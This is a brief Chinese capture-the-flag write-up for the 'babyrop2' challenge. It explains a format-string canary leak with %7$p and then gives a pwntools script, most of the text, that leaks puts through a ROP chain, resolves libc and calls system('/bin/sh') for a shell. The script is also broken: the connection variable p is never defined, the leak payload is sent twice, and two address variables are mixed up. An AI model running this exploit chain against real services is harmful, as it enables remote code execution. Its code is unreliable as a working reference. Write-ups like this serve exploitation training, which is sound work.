

有canary,拖进ida64

vuln()中有栈溢出,但是我们必须想办法泄露canary的值

gift()中有printf(format)可以通过格式化字符串漏洞泄露canary的值,而canary在rbp+8的位置上,我们需要输入%7$p 这道题的难度只剩下泄露某个函数地址来ret2libc
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
# startp = remote("node4.buuoj.cn",27357)
# p = process("./babyrop2")
elf = ELF("./babyrop2")
# params
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
vuln_addr = elf.symbols['vuln']
rdi_addr = 0x400993
# attack
payload = b"%7$p"
p.sendlineafter(b"u!\\\\n", payload)
p.recvuntil(b"0x")
canary = int(p.recv(16), 16)
payload = b'a'*0x18 + p64(canary)
payload += b'a'*8 + p64(rdi_addr) + p64(puts_got) + p64(puts_plt) + p64(vuln_addr)
p.sendlineafter(b"story!\\\\n", payload)
put_addr = u64(p.recv(6).ljust(8, b'\\\\x00'))
# leak puts_addr
payload = b'a'*0x18 + p64(canary) + b'a'*8 + p64(rdi_addr) + p64(puts_got) + p64(puts_plt) + p64(vuln_addr)
# sh.recv()
# gdb.attach(sh)
# pause()
p.sendline(payload)
p.recv()
puts_addr = u64(p.recv(6).ljust(8, b'\\\\x00'))
print("puts:", hex(puts_addr))
# libc
libc = LibcSearcher("puts", puts_addr)
base_addr = put_addr - libc.dump('puts')
system_addr = base_addr + libc.dump('system')
bin_sh_addr = base_addr + libc.dump("str_bin_sh")
# attack2
payload = b'a'*0x18 + p64(canary)
payload += b'a'*8 + p64(rdi_addr) + p64(bin_sh_addr) + p64(system_addr)
p.sendlineafter("story!\\\\n", payload)
p.interactive()